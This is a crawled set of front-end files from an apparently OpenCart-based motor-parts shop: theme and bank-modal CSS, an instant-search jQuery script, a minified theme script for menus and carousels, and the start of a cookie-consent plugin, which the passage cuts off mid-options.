.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{color:#000;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .collapsable-hitarea::before{color:#fff;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../../image/megnor/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;-webkit-opacity:0.8;-moz-opacity:0.8;-khtml-opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('../../image/megnor/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../image/megnor/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../image/megnor/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
.last_item_tm .product-block{}
.first_item_tm .product-block{}
.toggle .mobile_togglemenu{background:url("../../image/megnor/toggle-arrow.png") no-repeat scroll right -50px transparent;display:block;cursor:pointer;width:100%;margin-top:0;overflow:hidden;padding:0 0 15px;position:absolute;right:5px;top:0px;transition:none;}
.toggle{background:none repeat scroll 0 0 transparent;display:block;margin:0 0 15px;}
.active .mobile_togglemenu{background-position:right 2px;}
#footer .mobile_togglemenu:hover{text-decoration:none;}
.nav-responsive span{display:inline-block;}
.ie7 .nav-responsive span{display:inline;}
.nav-responsive{cursor:pointer;display:none;}
.main-navigation ul li{list-style:none;position:relative;}
.nav-responsive .expandable::before{color:#fff;content:"\f0c9";font-family:"FontAwesome";font-size:24px;line-height:26px;margin:0 9px 0 0;position:absolute;right:12px;vertical-align:middle;}
.nav-responsive .expandable{height:25px;width:25px;margin-top:20px;}
.responsive-menu{padding:0;position:relative;}
.responsive-menu .main-navigation{position:absolute;z-index:999;display:none;margin-top:0px;padding:2%;width:100%;list-style:none;top:100%;}
.responsive-menu .main-navigation ul{padding-left:20px;}
.nav-responsive div,
.responsive-menu .hitarea{background:none;height:22px;width:22px;float:right;cursor:pointer;margin-right:10px;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/default/stylesheet/tbibank.css
body_size: 375
content:
#TbibankModal h4, #TbibankCardModal h4 {
    font-size: 22px;
    font-weight: bold;
}

#TbibankModal .modal-header, #TbibankCardModal .modal-header {
    min-height: 80px !important;
}

#TbibankModal .prices, #TbibankCardModal .prices {
    font-size: 20px;
}

#TbibankModal .tbibank-price, #TbibankCardModal .tbibank-price {
    color: #eb7422;
    font-weight: bold;
}

#TbibankModal .table-striped > tbody > tr:nth-of-type(odd), #TbibankCardModal .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: rgba(235, 116, 34, 0.6);
}

#TbibankModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th,
#TbibankCardModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th
{
    border-top: #eb7422 1px solid !important;
}

#TbibankModal .message, #TbiBankCardModal .message {
    color: #eb7422;
    font-weight: bold;
}

.tbibank-12 {
    font-size: 20px;
    color: #eb7422;
}

#button-cart-tbibank {
    background: #eb7422;
    color:#fff;
    border: 1px solid #eb7422;
}
#tbibank-form legend, #tbibank-card-form legend {
    line-height: 55px;
}

#tbibank-form .table-striped > tbody > tr:nth-of-type(odd) ,
#tbibank-card-form .table-striped > tbody > tr:nth-of-type(odd)
{
    background: rgba(235, 116, 34, 0.6);
}

#tbibank-button {
    background: url('/image/catalog/tbibank/tbibank.jpg') top center no-repeat;
    height: 69px;
    width: 155px;
    border-color: transparent;
    border: 0px;
    float: left;
    margin-bottom: 10px;
}

#tbibank-button:active, #tbibank-button:focus, #tbibank-button:hover {
    border: 0px;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/isearch.js
body_size: 3089
content:
$(document).ready(function() {

    $(window).load(function() {

        var searchBoxSelector = 'input[name=filter_name]:visible';

        var searchParam = 'filter_name';

        var searchCompatibility = '/onefivefour';

        var searchButtonSelector = '#search:visible button';

        var descriptionVariable = 'filter_description';



        if (ocVersion >= '1.5.5.1') {

            searchBoxSelector = 'input[name=search]:visible';

            searchParam = 'search';

            descriptionVariable = 'description';

            searchCompatibility = '';

        }



        if (ocVersion >= '2.0.0.0') {

            searchBoxSelector = '#search:visible input';

        }



        var searchBox = $(searchBoxSelector).first();

        var originalSearchBox = searchBox;



        var hasFocus = $(searchBoxSelector).is(':focus');

        var text = $(searchBoxSelector).val();



        var originalSearchBoxContainer = searchBox.closest('#search').parent().html();

        searchBox.closest('#search').parent().html('<div class="iSearchBoxWrapper">'+originalSearchBoxContainer+'<div class="clearfix"></div><div class="iSearchBox"></div></div>');



        var originalSearchBoxOffset = $(originalSearchBox).offset();

        var originalSearchBoxWidth = $(originalSearchBox).innerWidth();

        var originalSearchBoxHeight = $(originalSearchBox).innerHeight();



        /** Responsive Design logic */

        var respondOnWidthChange = function() {

            var searchFieldWidth = $(searchBoxSelector).first().width() + 16;

            // $('.iSearchBoxWrapper .iSearchBox').width(searchFieldWidth);

        }



        var iSearchAjax = null;



        if (responsiveDesign == 'yes') {

            $(window).resize(function() {

                respondOnWidthChange();

            });

            respondOnWidthChange();

        }

        /** END */



        /** Close iSearch Box on Body Click */

        $(document).click(function() {

            $('.iSearchBox').hide();

        });

        $('.iSearchBoxWrapper').click(function(event) {

            event.stopPropagation();

        });



        /** END */



        /** After Hitting Enter */

        $(searchButtonSelector).bind('click', function() {

            var url = $('base').attr('href') + 'index.php?route=product/search';

            var filter_name =  $(searchBoxSelector).first().val();



            if (filter_name) {

                url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

            }

            if (searchInDescription) {

                url += '&'+descriptionVariable+'=true';

            }



            location = url;

        });



        $(searchBoxSelector).first().bind('keydown', function(e) {

            if (e.keyCode == 13) {

                if ($('.activekey').length) {

                    $('.activekey').trigger('click');

                    return;

                }



                url = $('base').attr('href') + 'index.php?route=product/search';



                var filter_name =  $(searchBoxSelector).first().val();



                if (filter_name) {

                    url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

                }

                if (searchInDescription) {

                    url += '&'+descriptionVariable+'=true';

                }



                location = url;

            }

        });



        /** END */



        /** Non-AJAX Loading */

        if (useAJAX == 'no') {

            $.ajax({

                type: 'get',

                url: 'index.php?route=' + isearch_module_path + '/ajaxget',

                contentType: "application/json; charset=utf-8",

                success: function(o) {

                    productsData = generateProductsDataFromJSONResponse(o);

                }

            });

        }



        var sortProductsByKeyword = function(keywords, products) {

            var words = keywords.split(' ');

            var sortedProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                if (productName.indexOf(words[0].toLowerCase()) != -1) {

                    sortedProducts.unshift(e);

                } else {

                    sortedProducts.push(e);

                }

            });

            return sortedProducts;

        }



        var filterProductsByKeyword = function(keywords, products, strictMode) {

            var words = keywords.split(' ');

            var filteredProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                productModel = (e.model) ? e.model.toString().toLowerCase() : '';



                var allWordsExist = true;

                if (strictMode == 'yes') {

                    words[0] = keywords;

                }

                $(words).each(function(j,w) {

                    if (productName.indexOf(w.toLowerCase()) == -1) {

                        if (searchInModel == 'no') {

                            allWordsExist = false;

                        } else {

                            if (productModel.indexOf(w.toLowerCase()) == -1) {

                                allWordsExist = false;

                            }

                        }

                    }

                });



                if (allWordsExist == true) {

                    filteredProducts.push(e);

                }





            });

            return filteredProducts;

        }



        /** END */



        var runSpellCheck = function($searchVal) {

            /*if (SCWords) {

                $(SCWords).each(function(i, e) {

                    if (e.incorrect == $searchVal) {

                        $searchVal = e.correct;

                    }

                });

            }*/

            return $searchVal;

        }



        var searchInProducts =function($name , $searchVal) {

            var iname = $name;

            var searchSplit = $searchVal.split(' ');

            var ind = null;

            $(searchSplit).each(function(i,searchWord) {

                ind = i;

                if (iname.toLowerCase().indexOf(searchWord.toLowerCase()) != -1) {

                    var startPos = iname.toLowerCase().indexOf(searchWord.toLowerCase());

                    var extractStr = iname.substr(startPos, searchWord.length);

                    iname = iname.replace(extractStr,'{'+extractStr+'}');

                }

            });

            if (ind != null) {

                iname = iname.replace(/{/g,'<span class="iMarq">');

                iname = iname.replace(/}/g,'</span>');

            }

            return iname;



            var iname = $name;

            if ($name.toLowerCase().indexOf($searchVal.toLowerCase()) != -1) {

                var startPos = $name.toLowerCase().indexOf($searchVal.toLowerCase());

                var extractStr = $name.substr(startPos, $searchVal.length);

                iname = $name.replace(extractStr,'<span class="iMarq">'+extractStr+'</span>');

            }

            return iname;

        }



        $(window).keydown(function(e) {

            var itemsSet = $('.iSearchBox li:not(.iSearchHeading)');



            if (!itemsSet.length) return;



            var index_next = 0;

            var index_prev = itemsSet.length - 1;



            $(itemsSet).each(function(index, element) {

                if ($(element).hasClass('activekey')) {

                    index_next = index + 1;

                    index_prev = index - 1;



                    $(element).removeClass('activekey');

                }

            });



            if (index_next >= itemsSet.length) index_next = 0;

            if (index_prev < 0) index_prev = itemsSet.length - 1;



            if (e.which == 40) { // Down arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_next + ')').addClass('activekey');

            } else if (e.which == 38) { // Up arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_prev + ')').addClass('activekey');

            }

        });



        var generateLIs = function(searchVal, fromProducts) {

            var LIs = '';

            var suggestionLIs = '';

            searchVal = $.trim(searchVal);

            var f = 0;

            var maxFound = iSearchResultsLimit;



            if (typeof fromProducts != 'undefined') {

                var searchSuggestions = typeof fromProducts.suggestions != 'undefined' ? fromProducts.suggestions : [];

                fromProducts = (fromProducts.products) ? fromProducts.products : productsData.products;

            } else {

                fromProducts = productsData.products;

            }



            if (searchInDescription) {

                descriptionSearch = '&'+descriptionVariable+'=true';

            } else {

                descriptionSearch = '';

            }



            var sortedProducts = fromProducts;

            if (useAJAX == 'no') {

                sortedProducts = sortProductsByKeyword(searchVal,fromProducts);

                sortedProducts = filterProductsByKeyword(searchVal, sortedProducts, useStrictSearch);

            }

            $(sortedProducts).each(function(i,e) {

                e.name = (e.name) ? e.name.toString() : '';

                e.model = (e.model) ? e.model.toString() : '';

                e.special = (e.special) ? e.special : '';

                f++;

                if (f <= maxFound) {

                    var iname = searchInProducts(e.name, searchVal);

                    var imodel = searchInProducts(e.model, searchVal);

                    var specialClass = (e.special) ? 'specialPrice' : '';

                    var imageTag = (loadImagesOnInstantSearch == 'no') ? '' : '<img src="'+e.image+'" />';

                    LIs += '<li onclick="document.location.href=\''+e.href.replace('\'', '\\\'').replace('%2F', '/')+'\'">'+imageTag+'<div class="iSearchItem"><h3>'+iname+'<div class="iSearchModel">'+imodel+'</div></h3><div class="iSearchPrice"><span class="'+specialClass+'">'+e.price+'</span><div class="iSearchSpecial">'+e.special+'</div></div><div class="clearfix"></div></div></li>';

                }



            });



            $(searchSuggestions).each(function(i,e) {

                suggestionLIs += '<li onclick="document.location.href=\''+e.url.replace('\'', '\\\'').replace('%2F', '/')+'\'">' + e.term + '</li>';

            });



            var routeToController = 'product/search';



            var viewAllHref = 'index.php?route='+routeToController+'&'+searchParam+'='+encodeURIComponent(searchVal)+descriptionSearch;



            if (f > maxFound) {

                var viewAllLink = moreResultsText.replace('(N)', f);

                var routeToController = 'product/search';



                LIs += '<li class="iSearchViewAllResults" onclick="document.location = \'' + viewAllHref.replace('\'', '\\\'').replace('%2F', '/') + '\'">'+viewAllLink+'</li>';

            }



            if (f == 0) {

                LIs += '<li class="iSearchNoResults">'+noResultsText+'</li>';

            }



            if (LIs != '' || suggestionLIs != '') {

                var productHeading = productHeadingInstant;

                var suggestionHeading = suggestionHeadingInstant;



                var html = '';



                if (suggestionLIs != '') {

                    var suggestionHtml = '<ul class="isearchProducts">';

                    suggestionHtml += '<li class="iSearchHeading">' + suggestionHeadingInstant + '</li>';

                    suggestionHtml += suggestionLIs;

                    suggestionHtml += '</ul>';



                    html += suggestionHtml;

                }



                if (LIs != '') {

                    var productHtml = '<ul class="isearchProducts">';

                    productHtml += '<li class="iSearchHeading">' + productHeading + '</li>';

                    productHtml += LIs;

                    productHtml += '</ul>';



                    html += productHtml;

                }



                $('.iSearchBox').html(html);



                $('.iSearchBox').slideDown(70);

            } else {

                $('.iSearchBox').slideUp(50);

            }





        }



        var generateProductsDataFromJSONResponse = function(jsonObject) {

            var prodData = {

                products: [],

                suggestions: []

            };



            if (typeof jsonObject.products != 'undefined') {

                $(jsonObject.products).each(function(i,e) {

                    var productObj = {

                        'name' : e.name,

                        'image' : e.image,

                        'href' : e.href,

                        'model' : e.model,

                        'price' : e.price,

                        'special' : (e.special) ? e.special : ''

                    };

                    $.merge(prodData.products,[productObj]);

                });

            }



            if (typeof jsonObject.suggestions != 'undefined') {

                $(jsonObject.suggestions).each(function(i,e) {

                    var suggestionObj = {

                        'url' : e.url,

                        'term' : e.term

                    };

                    $.merge(prodData.suggestions,[suggestionObj]);

                });

            }



            return prodData;

        }



        var showSearchResults = function (val, secondTry) {



            if (val.length > 1) {

                if (useAJAX == 'no') {

                    generateLIs(val);

                } else {

                    iSearchAjax = $.ajax({

                        type: 'get',

                        dataType: 'json',

                        url: 'index.php?route=' + isearch_module_path + '/ajaxget&k='+encodeURIComponent(val),

                        contentType: "application/json; charset=utf-8",

                        success: function(o) {

                            var prodData = generateProductsDataFromJSONResponse(o);

                            if (prodData.products == '' && secondTry != true && runSpellCheck(val) != val) {

                                showSearchResults(runSpellCheck(val),true);

                            }

                            generateLIs(val,prodData);



                        },

                        beforeSend: function(jqXHR, settings) {

                            //$('#iSearchBoxLoadingImage').show();

                        },

                        complete: function(jqXHR, textStatus) {

                            //$('#iSearchBoxLoadingImage').hide();

                        }



                    });

                }



            } else {

                $('.iSearchBox').slideUp(50);

            }

        }



        var typewatch = (function(){

            var timer = 0;

            return function(callback, ms){

                clearTimeout (timer);

                timer = setTimeout(callback, ms);

            }

        })();



        $(searchBoxSelector).first().attr('autocomplete', 'off').bind('keyup', function(e) {

            if (e.which == 38 || e.which == 40) return;



            if ($(this).is(':focus')) {

                if (iSearchAjax != null) iSearchAjax.abort();

                var baseVal = $(this).val();

                if (useAJAX == 'no') {

                    showSearchResults(baseVal);

                } else {

                    typewatch(function () {

                        showSearchResults(baseVal);

                    }, 300);

                }

            }

        });



        if (text != "") $(searchBoxSelector).val(text);

        if (hasFocus) {

            $(searchBoxSelector)[0].selectionStart = text.length;

            $(searchBoxSelector)[0].selectionEnd = text.length;

            $(searchBoxSelector).focus().trigger('keyup');

        }

    });

});

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/megnor/custom.js
body_size: 4712
content:
var widthClassOptions=[];var widthClassOptions=({bestseller:'bestseller_default_width',featured:'featured_default_width',special:'special_default_width',latest:'latest_default_width',related:'related_default_width',additional:'additional_default_width',tabbestseller:'tabbestseller_default_width',tabfeatured:'tabfeatured_default_width',tabspecial:'tabspecial_default_width',tablatest:'tablatest_default_width',module:'module_default_width',blog:'blog_default_width',testimonial:'testimonial_default_width'});$(document).ready(function(){$('ul.breadcrumb').before($('#content h2'));$('ul.breadcrumb').before($('#content h1'));$('#content select').customSelect();$('.normal-additional-carousel').bxSlider({mode:'vertical',minSlides:3,slideMargin:0,slideWidth:318});$("#cart .dropdown-toggle").click(function(){$(this).toggleClass("active");$(".cart-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');return false;});$("#form-currency .dropdown-toggle").click(function(){$('#form-currency').addClass("active");$(".language-menu").slideUp("slow");$(".currency-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".cart-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');$("#cart .dropdown-toggle").removeClass('active');return false;});$("#form-language .dropdown-toggle").click(function(){$('#form-language').addClass("active");$(".currency-menu").slideUp("slow");$(".language-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".cart-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');$("#cart .dropdown-toggle").removeClass('active');return false;});$(".myaccount > .dropdown-toggle").click(function(){$(".cart-menu").slideUp("slow");$(".myaccount-menu").slideToggle("slow");$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$(this).toggleClass("active");$("#cart .dropdown-toggle").removeClass('active');return false;});$('.write-review, .review-count').on('click',function(){$('html, body').animate({scrollTop:$('#tabs_info').offset().top},'slow');});});$(document).click(function(){$(".cart-menu").slideUp('slow');$(".myaccount-menu").slideUp('slow');$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$("#cart .dropdown-toggle").removeClass('active');});function mobileToggleMenu(){if($(window).width()<980){$("#footer .mobile_togglemenu").remove();$("#footer .column h5").append("<a class='mobile_togglemenu'>&nbsp;</a>");$("#footer .column h5").addClass('toggle');$("#footer .mobile_togglemenu").click(function(){$(this).parent().toggleClass('active').parent().find('ul').toggle('slow');});}else{$("#footer .column h5").parent().find('ul').removeAttr('style');$("#footer .column h5").removeClass('active');$("#footer .column h5").removeClass('toggle');$("#footer .mobile_togglemenu").remove();}}$(document).ready(function(){mobileToggleMenu();});$(window).resize(function(){mobileToggleMenu();});$(document).ready(function(){$(".dropdown-toggle").click(function(){$("ul.dropdown-toggle").toggle('slow');});});function bannerToggle(){if($(window).width()<768){$(".cms_outer .banner_toggle").remove();$(".cms_outer .res_head").append("<a class='banner_toggle'>&nbsp;</a>");$(".cms_outer .res_head").addClass('toggle');$(".cms_outer .banner_toggle").click(function(){$(this).parent().toggleClass('active').parent().find('.banner_content').slideToggle('slow');});}else{$(".cms_outer .res_head").parent().find('.banner_content').removeAttr('style');$(".cms_outer .res_head").removeClass('active');$(".cms_outer .res_head").removeClass('toggle');$(".cms_outer .banner_toggle").remove();}}$(document).ready(function(){mobileToggleMenu();});$(window).resize(function(){bannerToggle();});$(document).ready(function(){$(".dropdown-toggle").click(function(){$("ul.dropdown-toggle").toggle('slow');});});function LangCurDropDown(selector,subsel){var main_block=new HoverWatcher(selector);var sub_ul=new HoverWatcher(subsel);$(selector).click(function(){$(selector).addClass('active');$(subsel).slideToggle('slow');setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);$(selector).removeClass('active');},3000);});$(subsel).hover(function(){setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);},3000);});}$(document).ready(function(){LangCurDropDown('.myaccount','.myaccount-menu');LangCurDropDown('#form-currency','.currency-menu');LangCurDropDown('#form-language','.language-menu');});function leftright(){if($(window).width()<980){if($('.category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1').hasClass('text-right')==true){$(".category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1").addClass('text-left');$(".category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1").removeClass('text-right');}}}$(document).ready(function(){leftright();});$(window).resize(function(){leftright();});function menuResponsive(){if($(window).width()<=979){$('.nav-responsive').css('display','block');if($('.main-navigation').hasClass('treeview')!=true){$("#res-menu").addClass('responsive-menu');$("#res-menu").removeClass('main-menu');$("#res-menu .main-navigation").treeview({animated:"slow",collapsed:true,unique:true});$('#res-menu .main-navigation a.active').parent().removeClass('expandable');$('#res-menu .main-navigation a.active').parent().addClass('collapsable');$('#res-menu .main-navigation .collapsable ul').css('display','block');}}else{$("#res-menu .hitarea").remove();$("#res-menu").removeClass('responsive-menu');$("#res-menu").addClass('main-menu');$(".main-navigation").removeClass('treeview');$("#res-menu ul").removeAttr('style');$('#res-menu li').removeClass('expandable');$('#res-menu li').removeClass('collapsable');$('.nav-responsive').css('display','none');}}$(document).ready(function(){menuResponsive();});$(window).resize(function(){menuResponsive();});function productCarouselAutoSet(){$("#content .product-carousel, .banners-slider-carousel .product-carousel, .homepage-blog-inner .product-carousel, #testimonial .product-carousel, #products-related .product-carousel, .common-home .box .product-carousel").each(function(){var objectID=$(this).attr('id');var myObject=objectID.replace('-carousel','');if(myObject.indexOf("-")>=0)myObject=myObject.substring(0,myObject.indexOf("-"));if(widthClassOptions[myObject])var myDefClass=widthClassOptions[myObject];else
var myDefClass='grid_default_width';var slider=$("#content #"+objectID+",  .banners-slider-carousel #"+objectID+", #products-related #"+objectID+", .box #"+objectID+", #testimonial #"+objectID);slider.sliderCarousel({defWidthClss:myDefClass,subElement:'.slider-item',subClass:'product-block',firstClass:'first_item_tm',lastClass:'last_item_tm',slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,goToFirst:true,goToFirstSpeed:1000,goToFirstNav:true,pagination:false,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,baseClass:"slider-carousel",theme:"slider-theme",autoHeight:true});var nextButton=$(this).parent().find('.next');var prevButton=$(this).parent().find('.prev');nextButton.click(function(){slider.trigger('slider.next');})
prevButton.click(function(){slider.trigger('slider.prev');})});}$(document).ready(function(){productCarouselAutoSet();});function productListAutoSet(){$("#content .productbox-grid, .common-home .box .productbox-grid, #products-related .productbox-grid").each(function(){var objectID=$(this).attr('id');if(objectID.length>0){if(widthClassOptions[objectID.replace('-grid','')])var myDefClass=widthClassOptions[objectID.replace('-grid','')];}else{var myDefClass='grid_default_width';}$(this).smartColumnsRows({defWidthClss:myDefClass,subElement:'.product-items',subClass:'product-block'});});}$(window).load(function(){productListAutoSet();});$(window).resize(function(){productListAutoSet();});function HoverWatcher(selector){this.hovering=false;var self=this;this.isHoveringOver=function(){return self.hovering;}
$(selector).hover(function(){self.hovering=true;},function(){self.hovering=false;})}function LangCurDropDown(selector,subsel){var main_block=new HoverWatcher(selector);var sub_ul=new HoverWatcher(subsel);$(selector).click(function(){$(selector).addClass('active');$(subsel).slideToggle('slow');setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);$(selector).removeClass('active');},3000);});$(subsel).hover(function(){setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);},3000);});}$(document).ready(function(){LangCurDropDown('#form-currency','.currency_div');LangCurDropDown('#form-language','.language_div');$('.nav-responsive').click(function(){$('.responsive-menu .main-navigation').slideToggle();$('.nav-responsive div').toggleClass('active');});$(".treeview-list").treeview({animated:"slow",collapsed:true,unique:true});$('.treeview-list a.active').parent().removeClass('expandable');$('.treeview-list a.active').parent().addClass('collapsable');$('.treeview-list .collapsable ul').css('display','block');});$(document).ready(function(){$(".tm_headerlinks_inner").click(function(){$(".header_links").toggle('slow');});});function gridlistactive(){$('.btn-list-grid button').on('click',function(){if($(this).hasClass('grid')){$('.btn-list-grid button').addClass('active');$('.btn-list-grid button.list').removeClass('active');}else if($(this).hasClass('list')){$('.btn-list-grid button').addClass('active');$('.btn-list-grid button.grid').removeClass('active');}});}$(document).ready(function(){gridlistactive()});$(window).resize(function(){gridlistactive()});$(document).ready(function(){$("body").append("<a class='top_button' title='Back To Top' href=''>TOP</a>");$(function(){$(window).scroll(function(){if($(this).scrollTop()>70){$('.top_button').fadeIn();}else{$('.top_button').fadeOut();}});$('.top_button').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});});jQuery(window).load(function(){var isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);if(!isMobile){if($(".parallex").length){$(".parallex").sitManParallex({invert:false});};}else{$(".parallex").sitManParallex({invert:true});}});function leftFilter(){if($(window).width()<=767){$('#column-left .filterbox').appendTo('.row #content .category_list');$('#column-right .filterbox').appendTo('.row #content .category_list');}else{$('.row #content .category_list .filterbox').appendTo('#column-left .sidebarFilter');$('.row #content .category_list .filterbox').appendTo('#column-right .sidebarFilter');}}$(document).ready(function(){leftFilter();});$(window).resize(function(){leftFilter();});$(document).ready(function(){jQuery(function($){var max_elem=4;$('.main-navigation li').first().addClass('home_first');var items=$('.main-navigation  li.level0');var surplus=items.slice(max_elem,items.length);surplus.wrapAll('<li class="level0 level-top hiden_menu"><div class="categorybg">');$('.hiden_menu').prepend('<a href="#" class="level-top"><span data-hover="More">More</span></a>');});});function blogCrop(){if($(window).width()>979){$('.blog_page .blog-image').each(function(){var that=$(this);var url=that.find('img').attr('src');that.css({'background-image':'url("'+url+'")'});});}}jQuery(document).ready(function(){blogCrop();});jQuery(window).resize(function(){blogCrop();});
/*
 * Copyright (C) 2012 PrimeBox
 * 
 * This work is licensed under the Creative Commons
 * Attribution 3.0 Unported License. To view a copy
 * of this license, visit
 * http://creativecommons.org/licenses/by/3.0/.
 * 
 * Documentation available at:
 * http://www.primebox.co.uk/projects/cookie-bar/
 * 
 * When using this software you use it at your own risk. We hold
 * no responsibility for any damage caused by using this plugin
 * or the documentation provided.
 */
(function($){
	$.cookieBar = function(options,val){
		if(options=='cookies'){
			var doReturn = 'cookies';
		}else if(options=='set'){
			var doReturn = 'set';
		}else{
			var doReturn = false;
		}
		var defaults = {
			message: 'We use cookies to track usage and preferences.', //Message displayed on bar
			acceptButton: true, //Set to true to show accept/enable button
			acceptText: 'I Understand', //Text on accept/enable button
			acceptFunction: function(cookieValue){if(cookieValue!='enabled' && cookieValue!='accepted') window.location = window.location.href;}, //Function to run after accept
			declineButton: false, //Set to true to show decline/disable button
			declineText: 'Disable Cookies', //Text on decline/disable button
			declineFunction: function(cookieValue){if(cookieValue=='enabled' || cookieValue=='accepted') window.location = window.location.href;}, //Function to run after decline
			policyButton: false, //Set to true to show Privacy Policy button
			policyText: 'Privacy Policy', //Text on Privacy Policy button
			policyURL: '/privacy-policy/', //URL of Privacy Policy
			autoEnable: true, //Set to true for cookies to be accepted automatically. Banner still shows
			acceptOnContinue: false, //Set to true to accept cookies when visitor moves to another page
			acceptOnScroll: false, //Set to true to accept cookies when visitor scrolls X pixels up or down
			acceptAnyClick: false, //Set to true to accept cookies when visitor clicks anywhere on the page
			expireDays: 365, //Number of days for cookieBar cookie to be stored for
			renewOnVisit: false, //Renew the cookie upon revisit to website
			forceShow: false, //Force cookieBar to show regardless of user cookie preference
			effect: 'slide', //Options: slide, fade, hide
			element: 'body', //Element to append/prepend cookieBar to. Remember "." for class or "#" for id.
			append: false, //Set to true for cookieBar HTML to be placed at base of website. Actual position may change according to CSS
			fixed: false, //Set to true to add the class "fixed" to the cookie bar. Default CSS should fix the position
			bottom: false, //Force CSS when fixed, so bar appears at bottom of website
